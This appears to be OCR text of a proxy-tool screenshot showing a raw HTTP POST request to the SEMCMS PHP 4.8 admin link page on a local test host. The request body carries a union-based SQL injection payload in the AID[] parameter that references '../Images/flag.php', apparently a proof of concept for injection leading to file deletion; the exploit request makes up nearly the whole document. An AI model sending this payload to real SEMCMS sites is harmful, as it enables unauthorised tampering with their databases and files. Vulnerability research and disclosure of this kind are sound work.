 Pretty Raw Hex \n Pretty Raw Hex
1 POST /semcms_php_4.8/Kwdxtd_Admin/SEMCMS_Link.php ?Class=
Deleted &CF=link&page= HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 72
9 Origin : http://127.0.0.1
10 Connection : close
11 Referer :
http://127.0.0.1/semcms_php_4.8/Kwdxtd_Admin/SEMCMS_Link.php?
lgid=1
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : frame
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17 X-Forwarded-For : 127.0.0.1
18
19 languageID =1&AID%5B%5D =2)union select
1,2,3,4,5,6,'../Images/flag.php' #